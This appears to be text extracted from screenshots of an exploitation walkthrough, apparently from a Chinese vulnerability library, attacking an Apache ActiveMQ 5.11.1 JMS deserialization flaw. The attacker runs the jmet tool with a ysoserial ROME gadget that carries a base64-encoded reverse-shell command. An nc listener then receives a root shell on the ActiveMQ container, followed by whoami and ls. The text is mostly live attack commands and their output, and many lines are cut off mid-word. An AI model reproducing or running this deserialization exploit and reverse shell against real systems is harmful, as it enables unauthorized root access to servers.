 Cmder
┌──(root⍰DESKTOP-GSG4F7H)-[/tmp]
└─# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y “bash -c {echo,YmFzaCAtaSA
4,-d}|{bash,-i}” -Yp ROME 61616
bash: bash”: command not found
base64: invalid input
┌──(root⍰DESKTOP-GSG4F7H)-[/tmp]
└─# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA
4,-d}|{bash,-i}" -Yp ROME 61616
2021-01-21 17:23:36,493 main INFO sun.reflect.Reflection.getCallerClass is not support
to this. java.lang.ClassNotFoundException: sun.reflect.Reflection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoad
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLo
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:6
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContex
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jCont
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jCont
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(N
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(Na
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstanc
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/tmp/j
rnal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective ac
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader ca
al.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module java.b
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-GSG4F7H-37949-161122101660
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAt
se64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-GSG4F7H-37949-161122
┌──(root⍰DESKTOP-GSG4F7H)-[/tmp]
└─#
Cmder
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :17520.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@81d4d7d33973:/opt/apache-activemq-5.11.1# whoami
whoami
root
root@81d4d7d33973:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@81d4d7d33973:/opt/apache-activemq-5.11.1#
The Ap
Software Foun
Queue Vi
Graph
XML
Topic Vie
XML
Subscribe
Views
XML
Useful Lin
Documentat
FAQ
Downloads
Forums
PeiQi文库